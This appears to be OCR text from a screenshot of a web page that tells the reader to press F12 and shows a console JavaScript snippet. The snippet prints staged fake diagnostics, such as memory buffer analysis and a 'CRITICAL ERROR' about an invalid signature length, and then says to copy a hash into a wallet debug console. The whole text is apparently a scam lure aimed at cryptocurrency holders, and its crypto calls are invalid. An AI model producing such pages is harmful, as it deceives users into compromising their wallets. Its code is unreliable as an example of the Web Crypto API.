
Identification of
Invalid signature
INSTRUCTION:
Press
F12
(
// [SECURE_DEBUG] SessionI
const node_sync = "ETH-Infu
console.log("%c[START] Sys
console.info("Target: Inva
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-512"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(25)}, k, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xdc29956c inside Invalid signature length");

  console.error("CRITICAL ERROR: Manual patch required for Invalid signature length");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);